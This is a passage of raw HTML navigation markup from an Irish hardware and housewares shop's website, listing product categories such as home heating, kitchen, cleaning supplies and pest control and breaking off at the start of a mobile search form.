href="https://www.lenehans.ie/hardware-diy/locks-security/keys-keyrings.html" ><span class="name">Keys &amp; Keyrings</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/hardware-diy/locks-security/window-security.html" ><span class="name">Window Security</span></a></div></li></ul></div></li></ul></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="container-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares.html"  class="level-top" ><span class="name">Housewares</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="custom" data-ox-mm-col="6"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-6"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-heating.html"  class="" ><span class="name">Home Heating</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-heating/heaters.html" ><span class="name">Heaters</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-heating/draft-excluders.html" ><span class="name">Draught Excluders</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-heating/dehumidifiers-moisture-absorbers.html" ><span class="name">Dehumidifiers &amp; Moisture Absorbers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-heating/radiator-cabinets.html" ><span class="name">Radiator Cabinets</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-heating/electric-blankets-hot-water-bottles.html" ><span class="name">Electric Blankets &amp; Hot Water Bottles</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-heating/insulation.html" ><span class="name">Insulation</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-heating/fireside.html" ><span class="name">Fireside</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-heating/humidifiers.html" ><span class="name">Humidifiers</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-preparation-protection-essentials.html"  class="" ><span class="name">Home Preparation &amp; Protection</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-preparation-protection-essentials/leaks-sealant-essentials.html" ><span class="name">Leaks &amp; Sealant Essentials</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-preparation-protection-essentials/water-storage-access.html" ><span class="name">Water Storage &amp; Access</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-preparation-protection-essentials/lighting-essentials.html" ><span class="name">Lighting Essentials</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-preparation-protection-essentials/heat-draught-essentials.html" ><span class="name">Heat &amp; Draught Essentials</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-preparation-protection-essentials/snow-essentials.html" ><span class="name">Snow Essentials</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-preparation-protection-essentials/safety-essentials.html" ><span class="name">Safety Essentials</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen.html"  class="" ><span class="name">Kitchen</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/cookware.html" ><span class="name">Cooking</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/baking.html" ><span class="name">Baking</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/kitchen-accessories.html" ><span class="name">Kitchen Accessories</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/kitchen-furniture.html" ><span class="name">Kitchen Furniture </span></a></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/kitchen-appliances.html" ><span class="name">Kitchen Appliances</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/kitchen-appliances/microwaves.html" ><span class="name">Microwaves</span></a></div></li></ul></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/kitchen-table-linen.html" ><span class="name">Kitchen Table &amp; Linen</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/dining-glassware.html" ><span class="name">Dining &amp; Glassware</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/sink-organisers.html" ><span class="name">Sink Organisers </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/cooking-liners-accessories.html" ><span class="name">Cooking Liners &amp; Accessories</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/food-preservation-storage.html" ><span class="name">Food Preservation &amp; Storage</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/kitchen/kitchen-storage.html" ><span class="name">Kitchen Storage </span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares.html"  class="" ><span class="name">General Housewares</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/laundry-products.html" ><span class="name">Laundry Products</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/shelving-storage-units.html" ><span class="name">Furniture, Shelving &amp; Storage</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/plate-hangers.html" ><span class="name">Plate Hangers/ Stands</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/scissors.html" ><span class="name">Scissors</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/post-boxes.html" ><span class="name">Post Boxes</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/vacuum-bags.html" ><span class="name">Replacement Vacuum Bags</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/curtain-rails-fixings.html" ><span class="name">Curtain Rails &amp; Fixings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/utensils-gadgets.html" ><span class="name">Utensils + Gadgets</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/bins.html" ><span class="name">Bins &amp; Bin Liners</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/shopping-trolleys.html" ><span class="name">Shopping Bags &amp; Trolleys</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/ceramic-blade-cutters-scissors.html" ><span class="name">Ceramic Blade Cutters &amp; Scissors</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/child-safety-products.html" ><span class="name">Child Safety Products</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/home-gym-equipment.html" ><span class="name">Home Gym Equipment</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/homewares.html" ><span class="name">Bedding</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/gift-vouchers.html" ><span class="name">Gift Vouchers</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/general-housewares/office-stationery.html" ><span class="name">Office &amp; Stationery </span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/pet-accessories.html"  class="" ><span class="name">Pet Care &amp; Accessories</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/pet-accessories/cat-food.html" ><span class="name">Cat Food</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/pet-accessories/dog-food.html" ><span class="name">Dog Food</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/pet-accessories/pet-collars.html" ><span class="name">Pet Collars</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/pet-accessories/leashes.html" ><span class="name">Leashes</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/pet-accessories/clean-up.html" ><span class="name">Clean-up</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/pet-accessories/bowls-feeders.html" ><span class="name">Bowls &amp; Feeders</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/pet-accessories/pet-toys.html" ><span class="name">Pet Toys</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/pet-accessories/pet-grooming-products.html" ><span class="name">Pet Grooming Products</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/pet-accessories/pet-beds-kennels.html" ><span class="name">Pet Beds &amp; Kennels</span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor.html"  class="" ><span class="name">Home Furnishings &amp; Decor</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/mirrors.html" ><span class="name">Mirrors </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/cushions.html" ><span class="name">Cushions</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/throws.html" ><span class="name">Throws</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/self-adhesive-contact.html" ><span class="name">Self Adhesive Contact</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/lamp-shades.html" ><span class="name">Lamp Shades</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/wall-coverings.html" ><span class="name">Wall Coverings</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/cabinet-furniture.html" ><span class="name">Decorative Knobs &amp; Handles</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/candles.html" ><span class="name">Candles &amp; Scents</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/wall-clocks.html" ><span class="name">Wall Clocks</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/table-lamps.html" ><span class="name">Table lamps </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/floor-lamps.html" ><span class="name">Floor lamps</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/prints-frames.html" ><span class="name">Prints &amp; Frames</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/rugs-mats-runners.html" ><span class="name">Rugs, Mats &amp; Runners </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/flooring-tiling.html" ><span class="name">Flooring &amp; Tiling</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/artificial-flowers-greenery.html" ><span class="name">Artificial Flowers &amp; Greenery </span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/home-furnishings-decor/seasonal-decor.html" ><span class="name">Seasonal Décor</span></a></div></li></ul></div></li></ul></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--megamenu parent" data-ox-mm-a-h="menu-center"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products.html"  class="level-top" ><span class="name">Cleaning Shop</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="custom" data-ox-mm-cw="1600" data-ox-mm-col="4"><div class="ox-mm-inner ox-mm-overflow"><div class="row"><div class="ox-megamenu-block ox-megamenu__categories ox-menu-col ox-mm-block-center"><ul class="ox-megamenu-list row ox-megamenu-list--columns-4"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-agents.html"  class="" ><span class="name">Cleaning Agents</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-agents/multi-purpose-cleaners.html" ><span class="name">Multi-Purpose Cleaners</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/cleaning-agents/natural-cleaning-products.html" ><span class="name">Natural Cleaning Products</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-agents/adhesive-remover.html" ><span class="name">Adhesive Remover</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/cleaning-agents/isopropanol-acetone.html" ><span class="name">Isopropanol / Acetone</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-agents/metal-maintenance.html" ><span class="name">Metal Maintenance &amp; Rust Remover</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-agents/garage-maintenance-work-cleaners.html" ><span class="name">Garage, Paint &amp; Maintenance Work Cleaners</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-agents/stain-removers.html" ><span class="name">Stain Removers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-agents/astonish-cleaning-products.html" ><span class="name">Astonish Cleaning Products</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-agents/hg-specialist-cleaning-products.html" ><span class="name">HG Cleaning Products</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/room-surface-cleaners.html"  class="" ><span class="name">Room &amp; Surface Cleaners</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/room-surface-cleaners/kitchen-and-kitchen-appliance-cleaners.html" ><span class="name">Cleaning Kitchens &amp; Kitchen Appliances</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/room-surface-cleaners/bathroom-cleaners.html" ><span class="name">Bathroom Cleaners</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/room-surface-cleaners/mould-damp-grout.html" ><span class="name">Cleaning Mould, Damp &amp; Grout</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/room-surface-cleaners/drain-unblockers.html" ><span class="name">Drain Unblockers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/room-surface-cleaners/carpet-upholstery-fabric.html" ><span class="name">Cleaning Carpet, Upholstery, Leather &amp; Fabric</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/room-surface-cleaners/wood-furniture.html" ><span class="name">Cleaning Wood &amp; Furniture</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/room-surface-cleaners/window-cleaning.html" ><span class="name">Glass &amp; Window Cleaning</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/room-surface-cleaners/floor-care.html" ><span class="name">Floor Care</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/room-surface-cleaners/decking-paths-garden-furniture.html" ><span class="name">Decking, Paths &amp; Garden Furniture</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/laundry-cleaning.html"  class="" ><span class="name">Laundry Cleaning</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/laundry-cleaning/whiteners.html" ><span class="name">Whiteners </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/laundry-cleaning/colour-catches.html" ><span class="name">Colour Catches </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/laundry-cleaning/washing-machine-cleaners.html" ><span class="name">Washing Machine Cleaners </span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/laundry-cleaning/starch-easy-iron.html" ><span class="name">Starch  &amp; Easy Iron</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/laundry-cleaning/stain-odour-removers.html" ><span class="name">Stain &amp; Odour Removers</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/laundry-cleaning/laundry-powder-liquid-detergent.html" ><span class="name"> Laundry Powder &amp; Liquid Detergent</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-tools-accessories.html"  class="" ><span class="name">Cleaning Tools &amp; Accessories</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-tools-accessories/brushes-mops.html" ><span class="name">Brushes &amp; Mops</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-tools-accessories/buckets-bins.html" ><span class="name">Buckets &amp; Bins</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-tools-accessories/cloths-sponges.html" ><span class="name">Cloths &amp; Sponges</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-tools-accessories/scourers-cloths-gloves.html" ><span class="name">Scourers, Cloths + Gloves</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-tools-accessories/dish-brushes.html" ><span class="name">Dish Brushes</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-tools-accessories/carpet-sweepers.html" ><span class="name">Carpet Sweepers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-tools-accessories/squeegees.html" ><span class="name">Window Cleaning</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/housewares/cleaning-products/cleaning-tools-accessories/dosco-colour-coded-cleaning-range.html" ><span class="name">Dosco Colour Coded Cleaning Range</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://www.lenehans.ie/cleaning-products/cleaning-tools-accessories/wet-floor-signs.html" ><span class="name">Wet Floor Signs</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/waste-protection.html"  class="" ><span class="name">Gloves &amp; Waste Disposal</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/waste-protection/rubber-disposable-gloves.html" ><span class="name">Rubber / Disposable Gloves</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/waste-protection/refuse-rubble-sacks.html" ><span class="name">Refuse &amp; Rubble Sacks</span></a></div></li></ul></div></li><li  class="level1  category-item last parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/personal-care-fresheners.html"  class="" ><span class="name">Personal Care &amp; Fresheners</span></a><i class="ox-menu-arrow"></i></div><div class=" level1 submenu"><ul class="ox-submenu-inner"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/personal-care-fresheners/scents-air-fresheners.html" ><span class="name">Scents &amp; Air Fresheners</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/cleaning-products/personal-care-fresheners/hand-soap.html" ><span class="name">Soap, Hand Sanitiser &amp; Skincare </span></a></div></li></ul></div></li></ul></div></div></div></div></li><li  class="level0  category-item level-top parent ox-dropdown--simple" data-ox-mm-a-h="item-left"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control.html"  class="level-top" ><span class="name">Pest Control</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown" data-ox-mm-w="default"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow"><li  class="level1  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/bed-bug-killer.html"  class="" ><span class="name">Bed Bug Control</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/moth-killer.html"  class="" ><span class="name">Moth Control</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/electronic-pest-control.html"  class="" ><span class="name">Electronic Pest Control</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/bird-scarers.html"  class="" ><span class="name">Bird Scarers</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/pepper-dust.html"  class="" ><span class="name">Pepper Dust</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/bugs-insect-contol.html"  class="" ><span class="name">Bugs &amp; Insect Contol</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/ant-killer.html"  class="" ><span class="name">Ant Control</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/dog-control.html"  class="" ><span class="name">Dog &amp; Cat Foul Control</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/slug-killers.html"  class="" ><span class="name">Slug Control</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/woodlice-beetle-killer.html"  class="" ><span class="name">Woodlice &amp; Beetle Killer</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/pest-control/mouse-rat-trap.html"  class="" ><span class="name">Mouse &amp; Rat Control</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/housewares/pest-control/fly-control.html"  class="" ><span class="name">Fly Control</span></a></div></li><li  class="level1  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/wasp-killer.html"  class="" ><span class="name">Wasp Control</span></a></div></li><li  class="level1  category-item last"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://www.lenehans.ie/pest-control/flea-control.html"  class="" ><span class="name">Flea Control</span></a></div></li></ul></div></li><li  class="level0  category-item last level-top ox-dropdown--simple" data-ox-mm-a-h="menu-left"><div class="ox-mm-a-wrap -img-pos-above"><a  href="/brands" data-url="custom"  class="level-top" ><span class="name">Brands</span></a></div></li>	</ul>
</nav></div>
			<div class="header__search-below block-search hide-on-desktop"><div class="header__item-search">
	<form class="form minisearch" id="search_mini_form_mobile" action="https://www.lenehans.ie/searchanise/result" method="get">
						<div class="field search">
			<div class="control">
				<input id="search_mobile"
